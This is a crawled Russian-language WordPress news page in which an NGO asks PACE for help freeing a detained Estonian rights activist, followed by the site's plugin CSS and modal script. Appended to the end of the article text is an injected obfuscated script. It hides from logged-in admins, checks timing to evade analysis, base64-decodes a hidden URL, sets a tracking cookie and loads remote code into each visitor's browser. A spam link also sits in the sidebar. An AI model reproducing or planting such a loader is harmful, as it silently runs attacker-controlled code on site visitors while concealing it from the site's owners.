

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.venekool.eu/?p=1617
body_size: 28182
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if (!IE)]><!-->
<html lang="ru-RU">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<title>&#171;Русская школа Эстонии&#187; попросила ПАСЕ содействия в освобождении С. Н. Середенко | Русская Школа Эстонии</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.venekool.eu/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Русская Школа Эстонии &raquo; Лента" href="http://www.venekool.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Русская Школа Эстонии &raquo; Лента комментариев" href="http://www.venekool.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Русская Школа Эстонии &raquo; Лента комментариев к &laquo;&#171;Русская школа Эстонии&#187; попросила ПАСЕ содействия в освобождении С. Н. Середенко&raquo;" href="http://www.venekool.eu/?feed=rss2&#038;p=1617" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.venekool.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='realmodals-css'  href='http://www.venekool.eu/wp-content/plugins/real-kit/modules/modals/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.venekool.eu/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.venekool.eu/wp-includes/css/dashicons.min.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.venekool.eu/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='coraline-css'  href='http://www.venekool.eu/wp-content/themes/coraline/style.css?ver=4.9.23' type='text/css' media='all' />
<script type='text/javascript' src='http://www.venekool.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.venekool.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.venekool.eu/wp-content/plugins/real-kit/modules/modals/script.js?ver=4.9.23'></script>
<link rel='https://api.w.org/' href='http://www.venekool.eu/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.venekool.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.venekool.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Программа развития эстонского языка &#8212; план ликвидации русских школ' href='http://www.venekool.eu/?p=1613' />
<link rel='next' title='В ОБСЕ обсудили, каким должно быть демократическое законотворчество' href='http://www.venekool.eu/?p=1621' />
<meta name="generator" content="WordPress 4.9.23" />
<link rel="canonical" href="http://www.venekool.eu/?p=1617" />
<link rel='shortlink' href='http://www.venekool.eu/?p=1617' />
<link rel="alternate" type="application/json+oembed" href="http://www.venekool.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.venekool.eu%2F%3Fp%3D1617" />
<link rel="alternate" type="text/xml+oembed" href="http://www.venekool.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.venekool.eu%2F%3Fp%3D1617&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1617 single-format-standard two-column sidebar-content">
<div id="container" class="hfeed contain">
	<div id="header">
		<div id="masthead" role="banner">
						<div id="site-title">
				<span>
					<a href="http://www.venekool.eu/" title="Русская Школа Эстонии" rel="home">Русская Школа Эстонии</a>
				</span>
			</div>
			<div id="site-description">Русская Школа Эстонии &#8212; Основа развития русской общины Эстонии</div>
		</div><!-- #masthead -->

		<div id="access" role="navigation">
		  			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu-header"><ul id="menu-sitemenu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.venekool.eu/?page_id=8">Участвуй!</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.venekool.eu/?page_id=10">Законы ЭР и международные нормы</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.venekool.eu/?page_id=14">Статьи</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.venekool.eu/?page_id=68">Обращения</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.venekool.eu/?page_id=17">&#171;ИКРА&#187;</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.venekool.eu/?page_id=12">Сообщения</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.venekool.eu/?page_id=19">Информационный бюллетень</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://www.venekool.eu/?page_id=410">Структура</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="http://www.venekool.eu/?page_id=5">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.venekool.eu/?page_id=47">Правление</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://www.venekool.eu/?page_id=62">Наш баннер</a></li>
</ul>
</li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://www.venekool.eu/?page_id=831">Фильм: Выжить и состояться</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-927"><a href="http://www.venekool.eu/">Последние новости</a></li>
</ul></div>		</div><!-- #access -->

		<div id="branding">
						<a href="http://www.venekool.eu/">
									<img src="http://www.venekool.eu/wp-content/uploads/2011/06/cropped-rse.jpg" width="990" height="180" alt="" />
							</a>
					</div><!-- #branding -->
	</div><!-- #header -->

	<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

	
		<div id="nav-above" class="navigation">
			<div class="nav-previous"><a href="http://www.venekool.eu/?p=1613" rel="prev"><span class="meta-nav">&larr;</span> Программа развития эстонского языка &#8212; план ликвидации русских школ</a></div>
			<div class="nav-next"><a href="http://www.venekool.eu/?p=1621" rel="next">В ОБСЕ обсудили, каким должно быть демократическое законотворчество <span class="meta-nav">&rarr;</span></a></div>
		</div><!-- #nav-above -->

		<div id="post-1617" class="post-1617 post type-post status-publish format-standard hentry category-uncategorized">

			
			<h1 class="entry-title">&#171;Русская школа Эстонии&#187; попросила ПАСЕ содействия в освобождении С. Н. Середенко</h1>
							<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.venekool.eu/?p=1617" title="01:22" rel="bookmark"><span class="entry-date">26/04/2021</span></a> <span class="by-author"><span class="sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.venekool.eu/?author=6" title="View all posts by mstislav" rel="author">mstislav</a></span> </span><span class="comments-link"><span class="meta-sep">|</span> <a href="http://www.venekool.eu/?p=1617#respond">Leave a comment</a></span>
									</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p><a href="http://www.venekool.eu/wp-content/uploads/2021/04/pase.jpg"><img src="http://www.venekool.eu/wp-content/uploads/2021/04/pase-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-1618" srcset="http://www.venekool.eu/wp-content/uploads/2021/04/pase-300x169.jpg 300w, http://www.venekool.eu/wp-content/uploads/2021/04/pase-768x432.jpg 768w, http://www.venekool.eu/wp-content/uploads/2021/04/pase-800x450.jpg 800w, http://www.venekool.eu/wp-content/uploads/2021/04/pase.jpg 864w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>НКО &#171;Русская школа Эстонии&#187; обратилась к заместителю председателя Парламентской Ассамблеи Совета Европы (ПАСЕ) Петру Олеговичу Толстому с просьбой помочь восстановить закон и справедливость в отношении правозащитника Сергея Николаевича Середенко, которого по многим основаниям можно считать политическим узником.</p>
<p>3 марта 2021 года Сергей Середенко был задержан спецслужбами ЭР в связи с подозрениями «в поддержании отношений против Эстонской Республики». Против него возбуждено уголовное дело по статье 235-1 Пенитенциарного кодекса и ему была избрана мера пресечения в виде содержания под стражей. В настоящий  момент правозащитник уже около двух месяцев находится в Таллинской тюрьме.</p>
<p>В  обращении, в частности, сказано, что &#171;в связи с активным интересом Ваших коллег по ПАСЕ  т. н. «делом Навального», мы хотели попросить Вас обратить пристальное внимание на опасность политической «охоты на ведьм» и преследования граждан Эстонии за инакомыслие. Постоянно на пустом месте заводятся уголовные дела на людей, которые  хоть как-то не согласны с общим «правильным мнением». Русские как национальное меньшинство рассматриваются не как часть общества, а как некая потенциальная угроза (особенно те, кто хоть что-то заявляет о равноправии и законных правах русского национального меньшинства). </p>
<p>Мы обращаемся к Вам с просьбой незамедлительно поднять тему необоснованного нахождения под стражей Сергея Николаевича Середенко на площадке ПАСЕ. Мы выступаем за то, чтобы такое грубое нарушение прав человека в Европейском Союзе нашло свое достойное освещение в ПАСЕ&#187;.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
							</div><!-- .entry-content -->

			<div class="entry-info">
							This entry was posted in <a href="http://www.venekool.eu/?cat=1" rel="category">Uncategorized</a>. Bookmark the <a href="http://www.venekool.eu/?p=1617" title="Permalink to &#171;Русская школа Эстонии&#187; попросила ПАСЕ содействия в освобождении С. Н. Середенко" rel="bookmark">permalink</a>.							</div><!-- .entry-info -->
		</div><!-- #post-## -->

		<div id="nav-below" class="navigation">
			<div class="nav-previous"><a href="http://www.venekool.eu/?p=1613" rel="prev"><span class="meta-nav">&larr;</span> Программа развития эстонского языка &#8212; план ликвидации русских школ</a></div>
			<div class="nav-next"><a href="http://www.venekool.eu/?p=1621" rel="next">В ОБСЕ обсудили, каким должно быть демократическое законотворчество <span class="meta-nav">&rarr;</span></a></div>
		</div><!-- #nav-below -->

		
<div id="comments">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1617#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://www.venekool.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_70");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_70" class="cptch_time_limit_notice cptch_to_remove">Лимит времени истёк. Пожалуйста, перезагрузите CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_70"><span class="cptch_span"><input id="cptch_input_70" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="[data-uri]" alt="image"/></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">один</span>
					<input type="hidden" name="cptch_result" value="hlU=" /><input type="hidden" name="cptch_time" value="1769322584" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- #content -->
</div><!-- #content-container -->


		
		<div id="primary" class="widget-area" role="complementary">
					<ul class="xoxo">

			<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.venekool.eu/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="facebookwidgetplus-3" class="widget-container widget_facebookwidgetplus"><h3 class="widget-title">РШЭ в Фейсбуке</h3>
<style>
    
    .fb-like-box {
				background:#1e9f75;
				padding:0px;
				margin:10px 0px;
				border:1px solid #c7c7c7;
				-webkit-box-shadow: 0px 0px 14px #000000;
				-moz-box-shadow: 0px 0px 14px #000000;
				box-shadow: 0px 0px 14px #000000;
               }
</style>
  <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        
         <div class="facebook_widget_plus">

	     <div class="fb-page" data-href="https://www.facebook.com/RusskaaSkolaEstonii"
             data-width="300"
             data-height="600" 
             data-small-header="false" data-adapt-container-width="true" 
             data-hide-cover="false" 
             data-show-facepile="true" 
             data-show-posts="true"><div class="fb-xfbml-parse-ignore">
                <blockquote cite="https://www.facebook.com/RusskaaSkolaEstonii">
                    <a href="https://www.facebook.com/RusskaaSkolaEstonii">Facebook</a></blockquote></div></div>
		
	</div>
	<div class="support" style="font-size: 9px; text-align: right; position: relative; top: -10px;"><a href="http://www.tensunitdepot.com/" title="Click here" target="_blank">tensunitdepot.com</a></div>
</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Ссылки</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.venetuum.info" title="Vene Tuum: Vene vaade Eestimaale" target="_blank">Vene Tuum: Vene vaade Eestimaale</a></li>
<li><a href="http://www.baltija.eu" target="_blank">Информационный портал Baltija.eu</a></li>
<li><a href="http://www.lashor.lv/" title="Латвийская ассоциация в поддержку школ с обучением на русском языке" target="_blank">ЛАШОР</a></li>
<li><a href="http://www.venekool.eu/docs/appeal_ombudsman_110712.pdf" target="_blank">Русский Омбудсмен Эстонии</a></li>
<li><a href="http://rus.err.ee/" target="_blank">Эстонская общественная телерадиовещательная корпорация</a></li>

	</ul>
</li>
<li id="text-6" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

		
			</div><!-- #content-box -->

	<div id="footer" role="contentinfo">
		
		<div id="colophon">
			<span class="generator-link"><a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a></span>
			Theme: Coraline by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='http://www.venekool.eu/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='http://www.venekool.eu/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"d19a4a533d","ajaxurl":"http:\/\/www.venekool.eu\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.venekool.eu/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.23'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.venekool.eu/wp-content/plugins/real-kit/modules/modals/style.css?ver=4.9.23
body_size: 1594
content:
.realmodal {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10000;
  visibility: hidden;
  -khtml-opacity: 0;
    -moz-opacity: 0;
         opacity: 0;
  filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  background: rgba(0,0,0,.5);

  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.realmodal-window {
  position: absolute;
  padding: 15px;
  z-index: 11000;
  background: #fff;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,.5);
     -moz-box-shadow: 0 0 10px rgba(0,0,0,.5);
          box-shadow: 0 0 10px rgba(0,0,0,.5);

  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.realmodal *[data-realmodal="close"] {
  position: absolute;
  top: -10px;
  right: -10px;
  width: 25px;
  height: 25px;
  background: #333;
  cursor: pointer;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,.5);
     -moz-box-shadow: 0 0 5px rgba(0,0,0,.5);
          box-shadow: 0 0 5px rgba(0,0,0,.5);
}
.realmodal *[data-realmodal="close"]:after {
  content: '×';
  display: block;
  color: #fff;
  line-height: 25px;
  font-size: 15px;
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
  text-align: center;
}
.realmodal *[data-realmodal="close"]:hover:after {
  color: #666;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.venekool.eu/wp-content/plugins/real-kit/modules/modals/script.js?ver=4.9.23
body_size: 2686
content:
jQuery(document).ready(function($) {

  realmodals_init();

  function realmodals_init() {

    var triggers = $('button[data-realmodal="open"]');
    if (triggers.length) {
      triggers.each(function() {
        var trigger = $(this);
        trigger.on('click', function() {
          realmodals_open(trigger.attr('data-realmodal-target'));
          return false;
        });
      });
    }

    var triggers = $('[data-realmodal="close"]');
    if (triggers.length) {
      triggers.on('click', function() {
        realmodals_close();
      });
    }

  }

  function realmodals_open(target_id) {

    var target  = $(target_id),
        content = target.find('.realmodal-window'),
        win     = $(window);

    if (target.length == 0 || content.length == 0) return false;

    // Закрыть открытое окно
    realmodals_close();

    // Отцентровать окно
    // realmodals_center(target_id);

    // Показать окно
    target.css('visibility', 'visible').animate({
      'opacity': 1
    }, 300, function() {
      $(this).addClass('opened');
    });

    // Закрыть по клику на подложку
    target.on('click', function(event) {
      if ($(event.target).hasClass('realmodal')) realmodals_close();
      return true;
    });

    // Закрыть по нажатию клавиши "Esc"
    win.on('keyup', function(event) {
      if (event.which === 27) realmodals_close();
    });

    win.on('resize', function() {
      // realmodals_center(target_id);
    });

  }

  /*function realmodals_center(target_id) {

    var win          = $(window),
        doc          = $(document),
        doc_width    = doc.width(),
        win_height   = win.height(),
        win_scroll_y = win.scrollTop(),
        target       = $(target_id),
        content      = target.find('.realmodal-window'),
        offset_top   = ((win_height - content.outerHeight()) / 2) + win_scroll_y,
        offset_left  = (doc_width - content.outerWidth()) / 2;

    // Растянуть подложку
    target.css({
      'width':  win.width(),
      'height': doc.height()
    });

    // Разместить окно по центру
    content.css({
      'top':  offset_top,
      'left': offset_left
    });

  }*/

  function realmodals_close() {
    var opened = $('.realmodal.opened');
    if (opened.length) {
      opened.animate({
        'opacity': 0
      }, 300, function() {
        $(this).css('visibility', 'hidden').removeClass('opened');
        $(window).unbind('keyup');
      });
    }
  }

});